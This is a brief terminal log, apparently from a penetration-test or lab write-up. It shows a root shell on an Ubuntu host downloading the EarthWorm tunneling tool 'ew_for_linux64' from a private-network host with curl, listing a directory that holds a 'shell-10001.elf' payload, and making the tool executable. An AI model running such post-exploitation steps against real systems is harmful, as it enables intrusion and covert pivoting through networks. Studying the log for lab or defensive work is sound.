 root@ubuntu:/# curl http://172.16.70.129:8080/ew_for_linux64 -o ew
curl http://172.16.70.129:8080/ew_for_linux64 -o ew
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100 28080  100 28080    0     0  7135k      0 --:--:-- --:--:-- --:--:-- 9140k
root@ubuntu:/# ls
ls
1.txt
10
22.txt
bin
boot
cdrom
core
dev
etc
ew
home
initrd.img
lib
lib64
lost+found
media
mnt
opt
proc
root
run
sbin
shell-10001.elf
srv
sys
tmp
usr
var
vmlinuz
root@ubuntu:/# chmod +x ew
chmod +x ew